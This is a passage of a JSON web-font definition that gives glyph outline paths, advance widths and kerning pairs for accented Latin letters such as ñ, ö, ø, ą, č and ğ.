2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u00f1":{"d":"150,-430r0,430r-90,0r0,-500r80,0r5,30r5,0v35,-27,75,-40,120,-40v87,0,130,50,130,150r0,360r-90,0r0,-360v0,-60,-30,-90,-90,-90v-27,0,-50,7,-70,20xm280,-700v34,0,57,11,70,32v13,21,20,52,20,93r-50,0v0,-19,-2,-35,-8,-47v-6,-12,-14,-18,-23,-18v-6,0,-12,4,-18,11v-9,11,-9,11,-21,24v-8,9,-16,17,-26,24v-10,7,-21,11,-34,11v-34,0,-57,-11,-70,-32v-13,-21,-20,-52,-20,-93r50,0v0,19,2,35,8,47v6,12,13,18,22,18v6,0,12,-4,18,-11r22,-24v8,-9,16,-17,26,-24v10,-7,21,-11,34,-11","w":455},"\u00f2":{"d":"164,-89v17,29,41,44,71,44v15,0,29,-4,41,-11v12,-7,22,-18,30,-34v8,-16,14,-37,18,-63v4,-26,6,-58,6,-97v0,-39,-2,-72,-6,-98v-4,-26,-12,-48,-20,-64v-8,-16,-18,-26,-30,-33v-12,-7,-24,-10,-39,-10v-15,0,-29,3,-41,9v-12,6,-21,18,-29,34v-8,16,-15,36,-19,62v-4,26,-6,60,-6,100v0,77,8,131,24,161xm94,-452v29,-39,76,-58,141,-58v32,0,60,4,83,13v23,9,43,23,58,43v15,20,26,48,33,81v7,33,11,74,11,123v0,49,-3,89,-10,122v-7,33,-19,60,-34,80v-15,20,-34,35,-57,44v-23,9,-51,14,-84,14v-33,0,-61,-5,-84,-14v-23,-9,-42,-24,-57,-44v-15,-20,-27,-47,-34,-80v-7,-33,-10,-73,-10,-122v0,-96,15,-163,44,-202xm266,-570r-60,0r-70,-150r95,0","w":470,"k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u00f3":{"d":"164,-89v17,29,41,44,71,44v15,0,29,-4,41,-11v12,-7,22,-18,30,-34v8,-16,14,-37,18,-63v4,-26,6,-58,6,-97v0,-39,-2,-72,-6,-98v-4,-26,-12,-48,-20,-64v-8,-16,-18,-26,-30,-33v-12,-7,-24,-10,-39,-10v-15,0,-29,3,-41,9v-12,6,-21,18,-29,34v-8,16,-15,36,-19,62v-4,26,-6,60,-6,100v0,77,8,131,24,161xm94,-452v29,-39,76,-58,141,-58v32,0,60,4,83,13v23,9,43,23,58,43v15,20,26,48,33,81v7,33,11,74,11,123v0,49,-3,89,-10,122v-7,33,-19,60,-34,80v-15,20,-34,35,-57,44v-23,9,-51,14,-84,14v-33,0,-61,-5,-84,-14v-23,-9,-42,-24,-57,-44v-15,-20,-27,-47,-34,-80v-7,-33,-10,-73,-10,-122v0,-96,15,-163,44,-202xm260,-570r-60,0r35,-150r95,0","w":470,"k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u00f4":{"d":"164,-89v17,29,41,44,71,44v15,0,29,-4,41,-11v12,-7,22,-18,30,-34v8,-16,14,-37,18,-63v4,-26,6,-58,6,-97v0,-39,-2,-72,-6,-98v-4,-26,-12,-48,-20,-64v-8,-16,-18,-26,-30,-33v-12,-7,-24,-10,-39,-10v-15,0,-29,3,-41,9v-12,6,-21,18,-29,34v-8,16,-15,36,-19,62v-4,26,-6,60,-6,100v0,77,8,131,24,161xm94,-452v29,-39,76,-58,141,-58v32,0,60,4,83,13v23,9,43,23,58,43v15,20,26,48,33,81v7,33,11,74,11,123v0,49,-3,89,-10,122v-7,33,-19,60,-34,80v-15,20,-34,35,-57,44v-23,9,-51,14,-84,14v-33,0,-61,-5,-84,-14v-23,-9,-42,-24,-57,-44v-15,-20,-27,-47,-34,-80v-7,-33,-10,-73,-10,-122v0,-96,15,-163,44,-202xm104,-595r95,-125r70,0r95,125r-50,35r-80,-90r-80,90","w":470,"k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u00f5":{"d":"164,-89v17,29,41,44,71,44v15,0,29,-4,41,-11v12,-7,22,-18,30,-34v8,-16,14,-37,18,-63v4,-26,6,-58,6,-97v0,-39,-2,-72,-6,-98v-4,-26,-12,-48,-20,-64v-8,-16,-18,-26,-30,-33v-12,-7,-24,-10,-39,-10v-15,0,-29,3,-41,9v-12,6,-21,18,-29,34v-8,16,-15,36,-19,62v-4,26,-6,60,-6,100v0,77,8,131,24,161xm94,-452v29,-39,76,-58,141,-58v32,0,60,4,83,13v23,9,43,23,58,43v15,20,26,48,33,81v7,33,11,74,11,123v0,49,-3,89,-10,122v-7,33,-19,60,-34,80v-15,20,-34,35,-57,44v-23,9,-51,14,-84,14v-33,0,-61,-5,-84,-14v-23,-9,-42,-24,-57,-44v-15,-20,-27,-47,-34,-80v-7,-33,-10,-73,-10,-122v0,-96,15,-163,44,-202xm286,-700v34,0,57,11,70,32v13,21,20,52,20,93r-50,0v0,-19,-2,-35,-8,-47v-6,-12,-14,-18,-23,-18v-6,0,-12,4,-18,11v-9,11,-9,11,-21,24v-8,9,-16,17,-26,24v-10,7,-21,11,-34,11v-34,0,-57,-11,-70,-32v-13,-21,-20,-52,-20,-93r50,0v0,19,2,35,8,47v6,12,13,18,22,18v6,0,12,-4,18,-11r22,-24v8,-9,16,-17,26,-24v10,-7,21,-11,34,-11","w":470,"k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u00f6":{"d":"164,-89v17,29,41,44,71,44v15,0,29,-4,41,-11v12,-7,22,-18,30,-34v8,-16,14,-37,18,-63v4,-26,6,-58,6,-97v0,-39,-2,-72,-6,-98v-4,-26,-12,-48,-20,-64v-8,-16,-18,-26,-30,-33v-12,-7,-24,-10,-39,-10v-15,0,-29,3,-41,9v-12,6,-21,18,-29,34v-8,16,-15,36,-19,62v-4,26,-6,60,-6,100v0,77,8,131,24,161xm94,-452v29,-39,76,-58,141,-58v32,0,60,4,83,13v23,9,43,23,58,43v15,20,26,48,33,81v7,33,11,74,11,123v0,49,-3,89,-10,122v-7,33,-19,60,-34,80v-15,20,-34,35,-57,44v-23,9,-51,14,-84,14v-33,0,-61,-5,-84,-14v-23,-9,-42,-24,-57,-44v-15,-20,-27,-47,-34,-80v-7,-33,-10,-73,-10,-122v0,-96,15,-163,44,-202xm115,-691r85,0r0,120r-85,0r0,-120xm270,-691r85,0r0,120r-85,0r0,-120","w":470,"k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u00f7":{"d":"30,-290r0,-80r340,0r0,80r-340,0xm160,-220r80,0r0,90r-80,0r0,-90xm160,-530r80,0r0,90r-80,0r0,-90","w":400},"\u00f8":{"d":"380,-450r30,-30r35,40r-40,45v10,35,15,84,15,145v0,49,-3,89,-10,122v-7,33,-19,60,-34,80v-15,20,-34,35,-58,44v-24,9,-53,14,-87,14v-67,0,-114,-20,-141,-60r-30,30r-35,-40r40,-45v-10,-35,-15,-83,-15,-145v0,-49,4,-90,11,-123v7,-33,19,-61,34,-81v15,-20,35,-34,59,-43v24,-9,52,-13,85,-13v67,0,114,20,141,60xm145,-190r170,-190v-13,-50,-40,-75,-80,-75v-15,0,-29,3,-41,9v-12,6,-21,18,-29,34v-8,16,-15,36,-19,62v-4,26,-6,60,-6,100v0,25,2,45,5,60xm325,-310r-170,190v13,50,39,75,80,75v15,0,29,-4,41,-11v12,-7,22,-18,30,-34v8,-16,14,-37,18,-63v4,-26,6,-58,6,-97v0,-25,-2,-45,-5,-60","w":470,"k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u00f9":{"d":"305,-70r0,-430r90,0r0,500r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-50,-130,-150r0,-360r90,0r0,360v0,60,30,90,90,90v27,0,50,-7,70,-20xm260,-550r-60,0r-70,-150r95,0","w":455},"\u00fa":{"d":"305,-70r0,-430r90,0r0,500r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-50,-130,-150r0,-360r90,0r0,360v0,60,30,90,90,90v27,0,50,-7,70,-20xm250,-550r-60,0r35,-150r95,0","w":455},"\u00fb":{"d":"305,-70r0,-430r90,0r0,500r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-50,-130,-150r0,-360r90,0r0,360v0,60,30,90,90,90v27,0,50,-7,70,-20xm95,-585r95,-125r70,0r95,125r-50,35r-80,-90r-80,90","w":455},"\u00fc":{"d":"305,-70r0,-430r90,0r0,500r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-50,-130,-150r0,-360r90,0r0,360v0,60,30,90,90,90v27,0,50,-7,70,-20xm105,-681r85,0r0,120r-85,0r0,-120xm260,-681r85,0r0,120r-85,0r0,-120","w":455},"\u00fd":{"d":"185,0v-87,0,-130,-50,-130,-150r0,-350r90,0r0,350v0,60,30,90,90,90v27,0,50,-7,70,-20r0,-420r90,0r0,450v0,93,-16,158,-47,195v-31,37,-82,55,-153,55v-40,0,-80,-7,-120,-20r0,-40r100,0v47,0,80,-13,100,-39v20,-26,30,-73,30,-141v-35,27,-75,40,-120,40xm250,-550r-60,0r35,-150r95,0","w":455},"\u00fe":{"d":"270,-510v93,0,140,87,140,260v0,173,-47,260,-140,260v-45,0,-85,-13,-120,-40r0,230r-90,0r0,-900r90,0r0,230v35,-27,75,-40,120,-40xm150,-430r0,360v21,13,45,20,74,20v15,0,28,-3,40,-10v12,-7,22,-18,30,-33v8,-15,16,-35,20,-61v4,-26,6,-58,6,-96v0,-38,-2,-70,-7,-96v-5,-26,-11,-46,-19,-61v-8,-15,-18,-26,-30,-33v-12,-7,-25,-10,-40,-10v-29,0,-53,7,-74,20","w":460,"k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u00ff":{"d":"185,0v-87,0,-130,-50,-130,-150r0,-350r90,0r0,350v0,60,30,90,90,90v27,0,50,-7,70,-20r0,-420r90,0r0,450v0,93,-16,158,-47,195v-31,37,-82,55,-153,55v-40,0,-80,-7,-120,-20r0,-40r100,0v47,0,80,-13,100,-39v20,-26,30,-73,30,-141v-35,27,-75,40,-120,40xm105,-681r85,0r0,120r-85,0r0,-120xm260,-681r85,0r0,120r-85,0r0,-120","w":455},"\u0100":{"d":"355,-180r-200,0r-45,180r-90,0r170,-700r130,0r170,700r-90,0xm340,-250r-83,-350r-4,0r-83,350r170,0xm140,-760r0,-60r230,0r0,60r-230,0","w":510,"k":{"w":20,"v":30,"t":5,"q":15,"d":15,"W":20,"V":40,"T":50,"Q":30}},"\u0101":{"d":"290,-70r0,-160r-70,0v-60,0,-90,30,-90,90v0,60,30,90,90,90v26,0,49,-7,70,-20xm170,-285v20,0,40,1,60,3v20,2,40,4,60,7r0,-65v0,-43,-8,-72,-26,-87v-18,-15,-46,-23,-84,-23r-100,0r0,-40v41,-13,81,-20,120,-20v32,0,59,3,82,8v23,5,42,13,56,26v14,13,25,30,32,52v7,22,10,50,10,84r0,340r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-49,-130,-147v0,-99,43,-148,130,-148xm115,-571r0,-60r230,0r0,60r-230,0","w":435,"k":{"t":-10,"f":-10}},"\u0104":{"d":"400,0r-45,-180r-200,0r-45,180r-90,0r170,-700r130,0r170,700r-30,0v0,45,7,74,20,88v13,14,40,22,80,22r0,50v-65,0,-108,-10,-129,-31v-21,-21,-31,-64,-31,-129xm340,-250r-83,-350r-4,0r-83,350r170,0","w":510,"k":{"w":20,"v":30,"t":5,"q":15,"d":15,"W":20,"V":40,"T":50,"Q":30}},"\u0105":{"d":"295,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-49,-130,-147v0,-99,43,-148,130,-148v20,0,40,1,60,3v20,2,40,4,60,7r0,-65v0,-43,-8,-72,-26,-87v-18,-15,-46,-23,-84,-23r-100,0r0,-40v41,-13,81,-20,120,-20v32,0,59,3,82,8v23,5,42,13,56,26v14,13,25,30,32,52v7,22,10,50,10,84r0,340r-20,0v0,23,1,42,4,56v3,14,8,25,16,33v8,8,18,14,31,17v13,3,29,4,49,4r0,50v-34,0,-62,-2,-83,-7v-21,-5,-39,-13,-51,-27v-12,-14,-20,-33,-24,-58v-4,-25,-7,-57,-7,-98xm290,-70r0,-160r-70,0v-60,0,-90,30,-90,90v0,60,30,90,90,90v26,0,49,-7,70,-20","w":435,"k":{"t":-10,"f":-10}},"\u0106":{"d":"420,-10v-41,13,-89,20,-142,20v-41,0,-75,-6,-104,-19v-29,-13,-53,-33,-71,-61v-18,-28,-31,-66,-40,-112v-9,-46,-13,-102,-13,-168v0,-72,5,-132,14,-178v9,-46,23,-83,42,-110v19,-27,42,-45,68,-56v26,-11,62,-16,105,-16v46,0,90,7,131,20r0,45r-130,0v-22,0,-42,5,-59,15v-17,10,-32,25,-44,48v-12,23,-21,54,-27,92v-6,38,-10,84,-10,141v0,56,4,103,10,140v6,37,15,68,28,91v13,23,28,38,47,48v19,10,40,15,65,15r130,0r0,45xm279,-770r-60,0r35,-150r95,0","w":450,"k":{"w":30,"v":30,"t":20,"q":30,"d":30,"Q":30,"C":30,"\u00c7":30,"\u0106":30,"\u010c":30,"G":30,"\u011e":30,"\u0122":30,"O":30,"\u00d2":30,"\u00d3":30,"\u00d4":30,"\u00d5":30,"\u00d6":30,"\u00d8":30,"\u014c":30,"c":30,"\u00e7":30,"\u0107":30,"\u010d":30,"e":30,"\u00e8":30,"\u00e9":30,"\u00ea":30,"\u00eb":30,"\u0113":30,"\u0117":30,"\u0119":30,"g":30,"\u011f":30,"\u0123":30,"o":30,"\u00f0":30,"\u00f2":30,"\u00f3":30,"\u00f4":30,"\u00f5":30,"\u00f6":30,"\u00f8":30,"\u014d":30,"u":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u016b":20,"\u0173":20,"y":20,"\u00fd":20,"\u00ff":20}},"\u0107":{"d":"350,-450r-100,0v-19,0,-34,4,-48,10v-14,6,-25,17,-34,32v-9,15,-16,36,-21,62v-5,26,-7,58,-7,97v0,38,2,69,6,95v4,26,12,47,22,62v10,15,22,26,37,32v15,6,34,10,55,10r100,0r0,40v-41,13,-81,20,-120,20v-33,0,-62,-4,-86,-13v-24,-9,-44,-23,-59,-43v-15,-20,-27,-47,-34,-80v-7,-33,-11,-74,-11,-123v0,-49,3,-91,10,-124v7,-33,19,-61,34,-81v15,-20,34,-34,56,-43v22,-9,49,-13,80,-13v39,0,79,7,120,20r0,40xm241,-570r-60,0r35,-150r95,0","w":380,"k":{"x":-20,"w":-10,"v":-10,"t":-20,"q":10,"f":-20,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":-10,"\u017a":-10,"\u017c":-10,"\u017e":-10}},"\u010c":{"d":"420,-10v-41,13,-89,20,-142,20v-41,0,-75,-6,-104,-19v-29,-13,-53,-33,-71,-61v-18,-28,-31,-66,-40,-112v-9,-46,-13,-102,-13,-168v0,-72,5,-132,14,-178v9,-46,23,-83,42,-110v19,-27,42,-45,68,-56v26,-11,62,-16,105,-16v46,0,90,7,131,20r0,45r-130,0v-22,0,-42,5,-59,15v-17,10,-32,25,-44,48v-12,23,-21,54,-27,92v-6,38,-10,84,-10,141v0,56,4,103,10,140v6,37,15,68,28,91v13,23,28,38,47,48v19,10,40,15,65,15r130,0r0,45xm215,-770r-95,-125r50,-35r80,90r80,-90r50,35r-95,125r-70,0","w":450,"k":{"w":30,"v":30,"t":20,"q":30,"d":30,"Q":30,"C":30,"\u00c7":30,"\u0106":30,"\u010c":30,"G":30,"\u011e":30,"\u0122":30,"O":30,"\u00d2":30,"\u00d3":30,"\u00d4":30,"\u00d5":30,"\u00d6":30,"\u00d8":30,"\u014c":30,"c":30,"\u00e7":30,"\u0107":30,"\u010d":30,"e":30,"\u00e8":30,"\u00e9":30,"\u00ea":30,"\u00eb":30,"\u0113":30,"\u0117":30,"\u0119":30,"g":30,"\u011f":30,"\u0123":30,"o":30,"\u00f0":30,"\u00f2":30,"\u00f3":30,"\u00f4":30,"\u00f5":30,"\u00f6":30,"\u00f8":30,"\u014d":30,"u":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u016b":20,"\u0173":20,"y":20,"\u00fd":20,"\u00ff":20}},"\u010d":{"d":"350,-450r-100,0v-19,0,-34,4,-48,10v-14,6,-25,17,-34,32v-9,15,-16,36,-21,62v-5,26,-7,58,-7,97v0,38,2,69,6,95v4,26,12,47,22,62v10,15,22,26,37,32v15,6,34,10,55,10r100,0r0,40v-41,13,-81,20,-120,20v-33,0,-62,-4,-86,-13v-24,-9,-44,-23,-59,-43v-15,-20,-27,-47,-34,-80v-7,-33,-11,-74,-11,-123v0,-49,3,-91,10,-124v7,-33,19,-61,34,-81v15,-20,34,-34,56,-43v22,-9,49,-13,80,-13v39,0,79,7,120,20r0,40xm184,-570r-95,-125r50,-35r80,90r80,-90r50,35r-95,125r-70,0","w":380,"k":{"x":-20,"w":-10,"v":-10,"t":-20,"q":10,"f":-20,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":-10,"\u017a":-10,"\u017c":-10,"\u017e":-10}},"\u0112":{"d":"150,-330r0,260r250,0r0,70r-340,0r0,-700r340,0r0,70r-250,0r0,230r220,0r0,70r-220,0xm115,-760r0,-60r230,0r0,60r-230,0"},"\u0113":{"d":"390,-230r-250,0v0,34,2,63,7,86v5,23,12,41,23,55v11,14,24,24,40,30v16,6,37,9,60,9r100,0r0,40v-41,13,-81,20,-120,20v-36,0,-67,-4,-92,-12v-25,-8,-46,-21,-62,-40v-16,-19,-28,-46,-35,-78v-7,-32,-11,-73,-11,-122v0,-49,3,-90,10,-124v7,-34,17,-63,31,-84v14,-21,32,-36,53,-46v21,-10,47,-14,76,-14v29,0,54,5,75,14v21,9,39,25,53,47v14,22,25,51,32,87v7,36,10,79,10,132xm300,-290v0,-58,-8,-100,-23,-126v-15,-26,-34,-39,-57,-39v-23,0,-42,13,-57,39v-15,26,-23,68,-23,126r160,0xm104,-571r0,-60r230,0r0,60r-230,0","k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u0116":{"d":"150,-330r0,260r250,0r0,70r-340,0r0,-700r340,0r0,70r-250,0r0,230r220,0r0,70r-220,0xm190,-880r85,0r0,120r-85,0r0,-120"},"\u0117":{"d":"390,-230r-250,0v0,34,2,63,7,86v5,23,12,41,23,55v11,14,24,24,40,30v16,6,37,9,60,9r100,0r0,40v-41,13,-81,20,-120,20v-36,0,-67,-4,-92,-12v-25,-8,-46,-21,-62,-40v-16,-19,-28,-46,-35,-78v-7,-32,-11,-73,-11,-122v0,-49,3,-90,10,-124v7,-34,17,-63,31,-84v14,-21,32,-36,53,-46v21,-10,47,-14,76,-14v29,0,54,5,75,14v21,9,39,25,53,47v14,22,25,51,32,87v7,36,10,79,10,132xm300,-290v0,-58,-8,-100,-23,-126v-15,-26,-34,-39,-57,-39v-23,0,-42,13,-57,39v-15,26,-23,68,-23,126r160,0xm180,-691r85,0r0,120r-85,0r0,-120","k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u0118":{"d":"290,0r-230,0r0,-700r340,0r0,70r-250,0r0,230r220,0r0,70r-220,0r0,260r250,0r0,70r-50,0v0,45,7,74,20,88v13,14,40,22,80,22r0,50v-65,0,-108,-10,-129,-31v-21,-21,-31,-64,-31,-129"},"\u0119":{"d":"390,-230r-250,0v0,34,2,63,7,86v5,23,12,41,23,55v11,14,24,24,40,30v16,6,37,9,60,9r100,0r0,40v-34,13,-67,20,-100,20v0,20,1,37,4,50v3,13,8,22,16,30v8,8,17,13,30,16v13,3,30,4,50,4r0,50v-33,0,-59,-2,-80,-6v-21,-4,-37,-13,-49,-24v-12,-11,-21,-26,-25,-46v-4,-20,-6,-44,-6,-74v-53,-5,-93,-26,-120,-63v-27,-37,-40,-96,-40,-177v0,-53,3,-98,10,-134v7,-36,18,-64,32,-86v14,-22,32,-37,53,-46v21,-9,46,-14,75,-14v29,0,54,5,75,14v21,9,39,25,53,47v14,22,25,51,32,87v7,36,10,79,10,132xm300,-290v0,-58,-8,-100,-23,-126v-15,-26,-34,-39,-57,-39v-23,0,-42,13,-57,39v-15,26,-23,68,-23,126r160,0","k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u011e":{"d":"440,-380r0,370v-41,13,-90,20,-147,20v-43,0,-80,-6,-111,-18v-31,-12,-56,-33,-76,-61v-20,-28,-33,-65,-42,-111v-9,-46,-14,-103,-14,-170v0,-66,4,-122,12,-168v8,-46,22,-84,40,-112v18,-28,43,-48,72,-61v29,-13,63,-19,104,-19v53,0,101,7,142,20r0,45r-130,0v-24,0,-45,5,-64,15v-19,10,-34,25,-47,48v-13,23,-22,54,-29,92v-7,38,-10,85,-10,141v0,56,3,103,10,140v7,37,16,68,30,91v14,23,32,38,53,48v21,10,47,15,77,15r40,0r0,-325r90,0xm355,-885r35,40v-35,50,-82,75,-140,75v-59,0,-105,-25,-140,-75r35,-40v30,30,65,45,105,45v40,0,75,-15,105,-45","w":495},"\u011f":{"d":"310,-80r0,-370r-70,0v-16,0,-30,3,-43,10v-13,7,-23,18,-31,34v-8,16,-16,35,-20,60v-4,25,-6,56,-6,93v0,37,2,68,6,93v4,25,12,45,20,60v8,15,18,25,30,31v12,6,24,9,39,9v29,0,54,-7,75,-20xm400,-480r0,430v0,47,-4,86,-12,118v-8,32,-19,58,-35,77v-16,19,-37,33,-62,42v-25,9,-56,13,-91,13v-39,0,-79,-7,-120,-20r0,-40r100,0v23,0,44,-3,60,-9v16,-6,29,-16,40,-30v11,-14,18,-32,23,-55v5,-23,7,-52,7,-86v-35,27,-75,40,-120,40v-93,0,-140,-83,-140,-250v0,-49,4,-91,11,-124v7,-33,18,-60,33,-80v15,-20,35,-34,58,-43v23,-9,49,-13,80,-13v62,0,118,10,168,30xm332,-680r35,40v-33,47,-78,70,-135,70v-57,0,-102,-23,-135,-70r35,-40v27,27,60,40,100,40v40,0,73,-13,100,-40","w":460},"\u0122":{"d":"440,-380r0,370v-41,13,-90,20,-147,20v-43,0,-80,-6,-111,-18v-31,-12,-56,-33,-76,-61v-20,-28,-33,-65,-42,-111v-9,-46,-14,-103,-14,-170v0,-66,4,-122,12,-168v8,-46,22,-84,40,-112v18,-28,43,-48,72,-61v29,-13,63,-19,104,-19v53,0,101,7,142,20r0,45r-130,0v-24,0,-45,5,-64,15v-19,10,-34,25,-47,48v-13,23,-22,54,-29,92v-7,38,-10,85,-10,141v0,56,3,103,10,140v7,37,16,68,30,91v14,23,32,38,53,48v21,10,47,15,77,15r40,0r0,-325r90,0xm440,-380r0,370v-41,13,-90,20,-147,20v-43,0,-80,-6,-111,-18v-31,-12,-56,-33,-76,-61v-20,-28,-33,-65,-42,-111v-9,-46,-14,-103,-14,-170v0,-66,4,-122,12,-168v8,-46,22,-84,40,-112v18,-28,43,-48,72,-61v29,-13,63,-19,104,-19v53,0,101,7,142,20r0,45r-130,0v-24,0,-45,5,-64,15v-19,10,-34,25,-47,48v-13,23,-22,54,-29,92v-7,38,-10,85,-10,141v0,56,3,103,10,140v7,37,16,68,30,91v14,23,32,38,53,48v21,10,47,15,77,15r40,0r0,-325r90,0xm230,220r0,-150r90,0r-30,150r-60,0","w":495},"\u0123":{"d":"310,-80r0,-370r-70,0v-16,0,-30,3,-43,10v-13,7,-23,18,-31,34v-8,16,-16,35,-20,60v-4,25,-6,56,-6,93v0,37,2,68,6,93v4,25,12,45,20,60v8,15,18,25,30,31v12,6,24,9,39,9v29,0,54,-7,75,-20xm400,-480r0,430v0,47,-4,86,-12,118v-8,